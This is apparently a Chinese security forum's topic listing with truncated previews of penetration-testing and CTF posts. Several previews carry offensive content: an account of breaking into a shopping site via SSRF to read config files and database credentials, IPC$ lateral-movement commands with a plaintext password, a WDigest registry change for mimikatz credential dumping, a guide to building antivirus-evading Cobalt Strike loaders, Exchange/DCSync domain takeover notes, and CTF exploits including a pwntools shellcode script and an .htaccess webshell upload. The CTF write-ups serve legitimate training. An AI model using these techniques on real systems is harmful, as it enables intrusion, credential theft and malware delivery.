主题

-



进行渗透测试之前, 最重要的一步就是信息收集,在这个阶段,我们要尽可能地收集目标组织的信息。所谓“知己知彼,百战不殆,我们越是了解测试目标,测试的工作就越容易。在信息收集中,最主要的就是收集服务器的配置信息和网站的敏感信息,其中包括域名及子域名信息、目标网站系统、CMS指纹、目标网站真实IP、开放的端口等。换句话说,只要是与目标网站相关的信息,我们都应该去尽量搜集。 【黑客仓库原创文章,写这么久不易,转载希望能带原创地址。】 1 . 1 收集域名信息知道目标的域名之后,我们要做的第一件事就是获取域名的注册信息,包括该域名的DNS服务器信息和注册人的联系信息等。域名信息收集的常用方法有以下这几种。 1.1.1 Whois 查询Who is是一个标准的互联网协议, 可用于收集网络注册信息,注册的域名、IP地址等信息。简单来说, Whois就是一个用于查询域名是否己被注册以及注册域名的详细信息的数据库(如域名所有人、域名注册商〉。在Whois查询中,得到注册人的姓名和邮箱信息通常对测试个人站点非常有用,因为我们可以通过搜索引擎和社交网络挖掘出域名所有人的很多信息。对中小站点而言,域名所有人往往就是管理员。在Kali系统中, Whois 己经默认安装,只需输入要查询的域名即可。 我们以www.xxx.com为教程演示;使用kali进行whois查询命令: JavaScript: Whois www.xxx.com这是一种比较古老的方法,但是现在,我们正常是使用国内比较大的资产搜索引擎进行收集。 举例(点击直接访问,或者在浏览器新建页面输…

-

-

-

-





这次的目标是个购物站点,希望发现更多的漏洞,最好是能拿到shell。 一些常见的漏洞都存在,比如任意修改他人密码、修改商品金额等逻辑漏洞都是存在的。但这里就不提这些逻辑漏洞了,这里说一说ssrf。 注册会员后,前台很多上传点,但是均无法上传shell。 通过nmap扫描端口发现对外开放了3306端口,也就是mysql数据库端口。 然后在一处下载文件的地方,看到了个可疑的url。 通过dnslog测试,发现是个ssrf漏洞。 尝试访问百度,得到出是完全回显的ssrf漏洞。 尝试这个ssrf是否支持其他协议,发现支持file协议,完全回显,又可以读文件,真舒服。 那么现在只需要让网站报错 爆出绝对路径,或者尝试去读取一些配置文件看看能否找到网站的绝对路径,最终读取到网站数据库的配置文件,那么就可以连接上数据库就可以拿到管理员账号密码了。 读取到 /etc/httpd/conf/httpd.conf 这个文件,发现网站路径为 /var/www/html 。 于是准备尝试去读取index.php发现居然没有内容,最后各种测试,各种组合,都没任何关于网站的回显,自闭了。 没办法,那就只有想办法让网站报错,看看路径对不对。 终于找到了个点让网站报错,发现之前的路径不对。 最终经过翻代码,找到了数据库配置文件,成功的找到了数据库账号密码。 成功连上了数据库。 最终成功进了后台。 后台还有个这个功能…… 嗯…… 非常好 over…… Uploading Attachment...

-

在内网渗透中,当攻击者获取到内网某台机器的控制权后,会以被攻陷的主机为跳板,通过收集域内凭证等各种方法,访问域内其他机器,进一步扩大资产范围。通过此类手段,攻击者最终可能获得域控制器的访问权限,甚至完全控制基于Windows操作系统的整个内网环境,控制域环境下的全部机器。 横向移动中的文件传输通过文件共享-IPC执行net share命令,可以获得Windows默认开启的网络共享,其中C$为C盘共享,ADMIN$为系统目录共享,还有一个IPC$共享。 IPC(Internet Process Connection)是共享”命令管道”的资源,为了让进程间通信而开放的命令管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。 实战中往往会建立IPC$连接,因为通过IPC$连接,不仅可以进行所有文件共享操作,还可以实现其他远程管理操作,如列出远程主机进程、在远程主机上创建计划任务或服务等。 建立IPC$连接需要具备以下两个条件: ①远程主机开启了IPC连接 ②远程主机的139端口和445端口开放 # IPC$ 连接 net use \\192.168.1.131\ipc$ # 建立空连接 net use \\192.168.1.131\ipc$ "password" /user:"Administrator" # 建立非空连接 # IPC$ 使用 net use # 查看本…

-



将对应 gcc.exe 和 go.exe 的路径替换成你自己的,然后重启主程序就可以使用了。 从20231208版本以后,你可以自己选择c编译器:tdm-gcc或者tcc。tcc生成的体积更小(实测7kb,使用upx可以压到5kb以内),但是不支持自定义程序图标。 生成路径中不要包含中文和空格,否则会生成失败! 针对Cobalt Strike,不要选择生成Windows分阶段木马、Windows无阶段木马,而是生成payload,最终是一个payload.c文件。 下载之后本地打开:(记得关闭杀软) 2. 环境配置 安装环境:Windows10虚拟机 在这里新版本掩日采用了gcc环境和go环境,在作者的项目介绍中,对其都有要求,我们按照要求分别安装gcc和go的环境: gcc安装 gcc --version go安装 go version 3. 环境 在作者的介绍中,针对Cobalt Strike生成的木马要求: 针对Cobalt Strike,不要选择生成Windows分阶段木马、Windows无阶段木马,而是生成payload,最终是一个payload.c文件。 因此在这里我们使用最常用的CS的木马来进行操作。 3.1 环境准备 在本地启动一个CS,服务端: sudo ./teamserver 10.30.1.147 123 启用客户端,并新增监听,在这里使用作者建议的HTTPS方式: 然后生成一个payload.c文件: 3.2 测试环境 测试机: Windows10 360主动防御 Windows7 火绒主动防御 W…

-

域内日志一般以.evtx结尾,因此我们需要搜索域内日志可以使用dir指令 dir/s/b *.evtx /s:表示递归搜索,包括子目录。 /b:表示以简洁模式显示结果,只显示文件路径而不包括其他信息。 这里我们可以直接使用logparser工具导出域内的日志信息。(在域控主机中) logparser工具采用的是SQL查询的方式进行过滤。 使用下面的指令可以通过strings列和eventid列过滤出域内用户的登录行为。 LogParser.exe -i:evt -o:csv "SELECT RecordNumber,TimeWritten,EventID,Strings,Message into C:\log5.csv FROM Security where EventID='4624' and Strings LIKE '%|Kerberos|%|%.%.%.%|%' and Strings not LIKE '%|%$|%'" -i:输入文件类型 -o:输出文件类型 在正常的域渗透过程中,我们直接拿到域控,并且在域控的主机上进行操作导出日志一般的不现实的,一般采用下面的三种方式导出域控的日志或者是指定成员主机的日志进行分析: 1.VPN的方式; 2.通过搭建socks隧道的方式; 3.通过远程木马的方式; 通过VPN的方式查询日志一般来说,通过VPN连接目标主机,进入内网环境进行操作。 这里我们假定已经获得域管理的账号,通过域管理凭据进行导出日志分析。 1.查询主机的登录记录首先获得域控的日志存储位置 dir /s/b \\10.10…

-

滥用活动目录ACLs\ACEs权限https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/acl-persistence-abuse https://www.cnblogs.com/nice0e3/p/15879624.html DACL和ACE是与访问控制相关的概念,常用于操作系统和网络环境中。以下是对它们的详细解释: DACL(Discretionary Access Control List):DACL是一种访问控制列表,用于确定谁可以访问特定对象(如文件、文件夹、注册表项等)。DACL是以访问控制条目(ACE)的形式组成的列表。ACE(Access Control Entry):ACE是DACL中的基本单元,用于授予或拒绝对对象的访问权限。每个ACE定义了一个安全主体(如用户、组、计算机等)以及该安全主体所具有的权限。在DACL中,每个ACE包含以下信息: 安全主体(SID):标识被授权或被拒绝访问权限的用户、组或计算机的唯一标识符。访问权限:表示特定操作或权限(如读取、写入、执行等)。访问掩码:指定了实际授予或拒绝的权限。辅助访问掩码:在某些情况下,用于指定其他条件或限制。当访问对象时,系统将根据DACL中的ACE进行验证。如果存在与用户身份匹配的ACE,并且该ACE授予了所请求的权限,访问将被允许。如果没有匹配的ACE,或者存在与用户身份匹配的ACE,但是该ACE拒绝了所请求的权限,访问将被拒绝。 域管理员的ACE如下 其中,我们关…

-

获取当前机器的明文密码在导出域hash之前,我们可以先尝试导出当前机器的本地的hash密码,如果域用户之前在这台机器上进行登陆操作的话,可以直接获取到域用户甚至域管理员的账号。 在Windows操作系统上,sam数据库(C:\Windows\System32\config\sam)里保存着本地用户的hash。 在本地认证的流程中,作为本地安全权限服务进程lsass.exe也会把用户密码缓存在内存中(dmp文件)。 因此,在这里我们可以考虑两种方式进行抓取当前机器的hash:在线工具提取,离线分析提取。 注意:在windows 10\ 2012r2之后的系统版本中,默认情况下已禁用在内存缓存中存系统用户明文密码,此时再直接使用mimikatz去抓明文,肯定是抓不到的。密码字段位会直接显示为null。 这里我们手动修改注册表让其保存明文,方便我们进行抓取。(修改后需要注销用户再登陆) reg add HKLM\\SYSTEM\\CurrentControlSet\\Control\\SecurityProviders\\WDigest /v UseLogonCredential /t REG\_DWORD /d 1 /f mimikatzmimikatz是法国人benjamin开发的一款功能强大的轻量级调试工具,本意是用来个人测试,但由于其功能强大,能够直接读取WindowsXP-2012等操作系统的明文密码而闻名于渗透测试,可以说是渗透必备工具。 下载地址:https://github.com/gentilkiwi/mimikatz 1.通…

-



在进行渗透过程中,Exchange邮件服务器通常是我们重点关注的对象,因为拿下了Exchange邮件服务器,凭借其机器账户的权限,我们可以赋予其他域内用户dcsync的权限,进而导出域内hash,拿下整个域。 exchange系统的中配置powershell使用命令 https://learn.microsoft.com/zh-cn/powershell/module/exchange/add-mailboxfolderpermission?view=exchange-ps 扫描服务setspn.exesetspn.exe -T vvvv1.com -F -Q */* | findstr exchange nmapnmap 192.168.52.139 -A 探测版本与漏洞通过ews接口获得exchange精确版本信息 缺点:部分旧的exchange版本不支持该操作。 通过owa接口获取exchange粗略版本信息 获得版本号后,可以去官网查询对应的Exchange版本和发布日期。 查询地址: https://learn.microsoft.com/en-us/exchange/new-features/build-numbers-and-release-dates?view=exchserver-2016 使用脚本检测版本与漏洞 https://github.com/3gstudent/Homework-of-Python/blob/master/Exchange_GetVersion_MatchVul.py 爆破pytho…

-

在正常情况中,横向移动是在已经获取了足够的权限的情况下进行横向移动,下面中的方法大部分也需要高权限的操作。 https://www.freebuf.com/articles/network/251364.html 内网横向移动分为三种情况: 1.在VPN环境中进行横向移动; 2.在socks代理环境中进行横向移动; 3.在远程木马的环境中进行横向移动; 文件传输-前期准备在进行横向移动的过程中,我们首先应该考虑的是文件传输方案,对之后向攻击目标部署攻击载荷或其他文件提供便利。 网络共享在windows系统中,网络共享功能可以实现局域网之间的文件共享。提供有效的用户凭据,就可以将文件从一台机器传输到另一台机器。 获取到windows中系统默认开启的网络共享。 net share 在实战中,往往会使用IPC$连接,而IPC$连接需要两个要求。 1.远程主机开启了IPC连接; 2.远程主机的139端口和445端口开放; net use \\10.10.10.10\IPC$ "admin!@#456" /user:"administrator" 此时,如果你具备足够权限的凭据,即可使用dir或者copy命令查看目标主机的信息。 安全性考虑:这些指令是在本地执行,远程的命令,因此不会在远程连接的主机留下日志信息,因此是比较安全。 搭建SMB服务器https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E9%80%9A%E8%BF%87%E5%91%BD%E4%BB%A4%E…

-



一、青龙组WEB web1 开局随便随便输入都可以登录,登上去以后生成了一个token和一个session,一个是jwt一个是flask框架的 这边先伪造jwt,是国外的原题 CTFtime.org / DownUnderCTF 2021 (线上) / JWT / Writeup 先生成两个token,然后利用rsa_sign2n工具来生成公钥 python3 jwt_forgery.py eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYWFhIn0.EnToBP4kzW6jbUqkC7fjt-FcCq9mOMhKWRqKpo12BsG464YTX2QNiBLuzgqJhnDlGF2Ukqb6oWXhFm0qiKrbg1skUb0FO2kMBkEvRLpyGJ7tXOzcndGDl-egaMa-mSN321RNW-aiCKJsij5Tf0HzQgBU8UCg1Zd8uJaybcj3oXOi eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEifQ.IUanU3g_ZtyPjDnOJ9gockfRo1oOQLmQT0To_WYLi9I9PluHxbBId5d2wFiF-sIhGPuDtzPvShiE1ao0qnMlp3X7pVf-Qb-juaslvbnpR1rCKH2D3Kq4u1d2wEDvsgWVtjYA6s5NXrvJpzDcpZlzmx_6Ywn8caqVQ3kjlTv87OKO 得到public k…

-

decompress压缩包套娃,一直解到最后一层,将文件提取出来 提示给出了一个正则,按照正则爆破密码,一共五位,第四位是数字 ^([a-z]){3}\d[a-z]$一共就五位数,直接ARCHPR爆破,得到密码 xtr4m,解压得到flag pleasingMusic题目描述中提到: 一首歌可以好听到正反都好听 根据提示(其实也能听出来后半段音乐是倒放出来的)将音频进行反向处理实现倒放,再解析其中的摩斯电码(Morse Code)。 可以手动翻译摩斯电码表,也可以使用在线解码。 粗的表示:-,细的表示:.间隔或者空格:用空格或者/分割 WhereIsFlag纯命令手工查找,找到真正的 flag 在 /proc/self/environ 文件(可用于获取当前进程的环境变量)内,只要执行下面的命令就能拿到 flag. cat /proc/self/environ Labyirinth 兑换码 wireshark_checkin wireshark_secret 联系题目描述,找到提瓦特文字对照表 对照表解出了很多东西 我一开始一直试的中间的那串大的,但是大小写都不对 后面继续解密四周小的密文,得到:FLAGISASENTENCE IIAAELGTSFKFA DOYOUKNOWFENCE MESIOAABGNHNSGOGMYEIADE 提示 flag 是一句话,还有 FENCE 也就是栅栏加密MESIOAABGNHNSGOGMYEIADE https://ctf.bugku.com/tool/ra…

-

CryptoXOR1.打开环境是一串字符,用一个异或脚本或者在线解码工具就可以解出来(只有一次加密) key是mimic 解密得到flag 在线解密 或者脚本: Pwnezcode套json的直接shellcode,限制长度0x16,先实现0x16字节内的mprotect+read,后续写orw_shellcode from pwn import * import json context(log_level='debug',os='linux',arch='amd64') pwnfile = './vuln' io=process(pwnfile) #io = remote() elf = ELF(pwnfile) libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #libc = ELF("./libc.so.6") shellcode=''' sal edi,12 mov dx,7 mov ax,10 syscall cdq xor eax,eax mov esi,ecx xor edi,edi syscall ''' shellcode1 = asm(shellcode) print("len-->",len(shellcode1)) payload1 = { "shellcode": shellcode1.hex() } io.sendlineafter("Please enter your input:",json.dumps(payload1))…

-

第一章 应急响应-webshell查杀 简介 靶机账号密码 root xjwebshell 1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx} 2.黑客使用的什么工具的shell github地址的md5 flag{md5} 3.黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx 4.黑客免杀马完整路径 md5 flag{md5} 1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx} 进去靶机开久了会扣金币,所以一进去把文件dump下来 tar -czvf html.tar.gz ./ dump下来之后直接先D盾一把梭先 扫描结果如下 id 级别 大小 CRC 修改时间 文件 (说明) -------------------------------------------------------------------------------------------------------------------------------------------- 00001 4 38 FEE1C229 23-08-02 10:52:25 \html\shell.php 『Eval后门 {参数:$_REQUEST[1]}』 00002 4 …

-

检材链接:https://pan.baidu.com/s/1fwHb_5svMyK3Gr4-QeNc0Q?pwd=43a3 挂载密码:2024Fic@杭州Powered~by~HL! 手机部分1. 嫌疑人李某的手机型号是? A. Xiaomi MI 2s B. Xiaomi MI 4 C. Xiaomi MI 6 D. Xiaomi MI 8 在火眼中分析到蓝牙名称是Xiaomi MI3W 但是选项中没有,因此我们可以通过useragent.txt去查看手机型号 2. 嫌疑人李某是否可能有平板电脑设备,如有该设备型号是? A. iPad Pro 11 B. Vivo Pad 2 C. MatePad Pro D. Xiaomi Pad 6s wifi连接记录 3. 嫌疑人李某手机开启热点设置的密码是? 火眼秒了 5aada11bc1b5 4. 嫌疑人李某的微信内部ID是? wxid_wnigmud8aj6j12 5. 嫌疑人李某发送给技术人员的网站源码下载地址是什么 新佛曰:諸隸僧殿降吽諸陀摩隸殿僧殿缽殿薩願僧殿宣摩殿嚴願殿是迦咒叻吶嚤須塞亦須阿隸嚤須愍眾殿蜜殿隸願蜜哆蜜亦願是念慧殿隸摩哆殿即隸嚤訶須隸亦愍如如殿囑殿囑 新佛曰秒了(http://hi.pcmoe.net/buddha.html) http://www.honglian7001.com/down 6. 受害者微信用户ID是? 看聊天记录 wxid_u6umc696cms422 7. 嫌疑人李某第一次连接WIFI的时间是? A. 03-14 15:55:57 B. 03-14…

-



WEBSQLUP打开题目给了一个登录页面结合名字猜测为SQL注入 查看源码发现有hint提示开发者使用的是模式匹配 所以我尝试使用%来模糊匹配,登陆成功 进入面板之后发现有一个文件上传功能 尝试上传php文件,结果被waf,文件名字不能出现p 我想到了使用.htaccess文件来解析gif文件来getshell 先上传.htaccess文件, 将1.gif当作php解析 接着上传1.gif文件 之后访问uploads/1.gif即可getshell,但是还需要提权读取flag 寻找提权命令 发现tac命令可以使用 CandyShop源码如下 import datetime from flask import Flask, render_template, render_template_string, request, redirect, url_for, session, make_response from wtforms import StringField, PasswordField, SubmitField from wtforms.validators import DataRequired, Length from flask_wtf import FlaskForm import re app = Flask(__name__) app.config['SECRET_KEY'] = 'xxxxxxx' class RegistrationForm(FlaskForm): …

-

一、WEB1.消失的flag访问提示Access Denied fakeip插件伪造ip 提示File is Null 尝试加file参数 ?file=index.php`提示`do not hack!! 大概是filter-chain 参考文章: https://www.cnblogs.com/linuxsec/articles/12684259.html https://blog.csdn.net/yuanxu8877/article/details/127607264 php://filter/convert.iconv可以成功 /?file=php://filter/convert.iconv.utf-8.utf-16/resource=index.php /?file=php://filter/convert.iconv.utf-8.utf-16/resource=/flag2.unserialize_web先看看有没有常见的备份文件或者robots.txt、www.zip、.git、.svn、.www.tar.gz这些 能发现有一个备份文件,www.tar.gz 那么访问 URL/www.tar.gz把备份文件下载下来 看见源码都在这里了,主要就是看upload.php和download.php 然后在CSDN能看到类似的题目,为: https://blog.csdn.net/m0_70819573/article/details/129506508 https://blog.csdn.net/2301_7970…

-

WEBEncirclingGame题目描述:A simple game, enjoy it and get the flag when you complete it.开题,前端小游戏,红点出不去就行 直接玩通关了 看看如何不玩也能拿到flag,flag存储在后端php文件内,前端找不到。看一下游戏的请求包,里面记录了红点的最后位置和防火墙(黑点)的位置。 那么我们伪造下,防火墙绕满周围一圈,但是红点在最中间。路由:/verifyVictory.php 方法:POST{"gameState":{"virusPosition":{"x":5,"y":5},"firewalls":[{"x": 0, "y": 0}, {"x": 1, "y": 0}, {"x": 2, "y": 0}, {"x": 3, "y": 0}, {"x": 4, "y": 0},{"x": 5, "y": 0}, {"x": 6, "y": 0}, {"x": 7, "y": 0}, {"x": 8, "y": 0}, {"x": 9, "y": 0}, {"x": 10, "y": 0}, {"x": 0, "y": 10}, {"x": 1, "y": 10}, {"x": 2, "y": 10}, {"x": 3, "y": 10}, {"x": 4, "y": 10}, {"x": 5, "y": 10}, {"x": 6, "y": 10}, {"x": 7, "y": 10}, {"x": 8, "y": 10}, {"x": 9, "y"…

-

CRYPTO签到题-学会SMhttps://www.json.cn/encrypt/sm3题目要求小写所以需要转换一下或者脚本:import hashlib message = "heidun2024" hash_object = hashlib.new('sm3')hash_object.update(message.encode('utf-8'))hash_value = hash_object.hexdigest() print(hash_value) 源码和数据都要保护利用php在线解密工具解密php 得到php源代码 <?php function my_encode($str,$key) { $re=''; $len=strlen($str); for ($i=0;$i<$len;$i++) { $c=substr($str,$i,1); $k=substr($key,($i%strlen($key)),1); $num=ord($c)+ord($k); if($num>255) $num-=256; $re.=chr($num); } return $re;}function my_decode($str,$key) { return 'Something missed.';}$data=@$_GET['data'];$key=@$_GET['key'];if($key=='') $key='hdhd4321';if($data!='') { $mi=my_e…

-

第一部分:初始谜题这一部分算是开胃菜,形式也更像平时见到的CTF题目,三个题目都是python加密的,做出其中任意一个就可以进入第二部分,也就是一个更类似真实情境的大型密码渗透系统。 但每个初始谜题都是有分数的,所以就算开了第二部分也当然要接着做。 每个题目也都有前三血的加成,一血5%,二血3%,三血1%,在最后排名的时候会先根据分数再根据解题时间,所以血量分其实很重要,但是手速实在不太够 然后就是他每个初始谜题下发的附件不仅包含加密用的.py文件,还有一个.exe文件,开启实例并输入ip和端口,之后题目就会下发加密数据,与他进行正确交互后就能拿到flag了。 初始谜题一(300 pts)题目: from sympy import Mod, Integer from sympy.core.numbers import mod_inverse # 模数 N_HEX = "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123" MODULUS = Integer(int(N_HEX, 16)) MSG_PREFIX = "CryptoCup message:" # 加密函数 def encrypt_message(message, key): # 添加前缀 message_with_prefix = MSG_PREFIX + message message_bytes = message_with_prefix.encode('utf-…

-

0x00 前言本文是关于“2024高校网络安全管理运维赛”的详细题解,主要针对Web、Pwn、Re、Misc以及Algorithm等多方向题目的解题过程,包含但不限于钓鱼邮件识别、流量分析、SQLite文件解析、ssrf、xxe等等。如有错误,欢迎指正。 0x01 Misc签到给了一个gif,直接在线分帧 得到synt{fvtava-dhvm-jryy-qbar},一眼凯撒,直接rot13解码 flag{signin-quiz-well-done} 钓鱼邮件识别给了一个eml邮件文件,可以用邮箱软件查看,也可以直接查看(可能麻烦点) Flag 1 直接base64解码,得到flag{wElCoMeTo} Flag 2下面的内容是base64编码的信息 解码后查看,得到flag{phIsHhuntINg} Flag 3eml文件剩下的内容没有flag了,只能从发件人的域名下手了 查下dns解析,这里用的是360威胁情报中心 https://ti.360.net/domain/foobar-edu-cn.com (这个情报中心会记录比赛过程的解析历史,所以现在直接看子域名信息就能得到flag) 下面还是正常过一遍查询流程 除了第三方服务平台,也可以用windows自带的nslookup,查看域名的TXT记录 nslookup -qt=txt foobar-edu-cn.com 根据提示,应该是得去找该域名下的子域名的解析记录,三个拼接出完整的flag 由于域名是在国外申请的,国内很多网站都解析不出来,只能用国外的网站慢慢…

-

WEB题目:Sanic's revenge解题步骤 首先看到给出的附件: from sanic import Sanic import os from sanic.response import text, html import sys import random import pydash # pydash==5.1.2 # 这里的源码好像被admin删掉了一些,听他说里面藏有大秘密 class Pollute: def __init__(self): pass app = Sanic(__name__) app.static("/static/", "./static/") @app.route("/*****secret********") async def secret(request): secret='**************************' return text("can you find my route name ???"+secret) @app.route('/', methods=['GET', 'POST']) async def index(request): return html(open('static/index.html').read()) @app.route("/pollute", methods=['GET', 'POST']) async def POLLUTE(request): key = re…

-

一、数据安全解题赛1、ds_0602 解题思路题目让我们获取加密文件中的原始数据,解密后提交第六行第二列数据,下载附件,发现里面有两个文件,其中一个是“.enc”结尾,那这里我们得先简单了解一下“.enc”结尾的是什么类型的文件。 简单来说“.enc”结尾的文件通常是经过加密的文件。具体来说,文件扩展名“.enc”并不代表某种特定的文件类型,而是一个通用的标识,表示文件内容已被加密,那题目要求我们的就显而易见了,那这里右键打开方式选择“记事本”打开分析即可。得到; 简单分析一下,很明显这里面都是经过“base64加密”过的,那这里题目让进行解码,所以相反的,我们直接随便找个在线“base64”解码即可,那话又说回来了,这里为什么我就可以确认是“base64编码”呢?base特征;编码长度:每3个字节的二进制数据(24位)会被编码为4个ASCII字符(每个字符6位)。编码后的长度通常是原始数据长度的1.33倍,即原数据长度的4/3。字符集:Base64编码使用以下64个字符组成的字符集:大写字母:A-Z小写字母:a-z数字:0-9两个符号:+ 和 /在某些实现中,可能会替换符号,例如:+ 用 - 替换,/ 用 _ 替换(通常用于URL安全的Base64编码)。填充字符:如果输入数据的字节数不是3的倍数,编码后的结果会使用=符号进行填充,使其长度成为4的倍数。一个等号表示输入长度除以3余1,两个等号表示余2。简单来说Base64编码是一种用于将二进制数据转换为ASCII字符的编码方法。在线base64解码,得到; 题目中所说的“第六行第二…

.thumb.jpeg.e46fae6abc5adadb4c6963484d56d0dc.jpeg)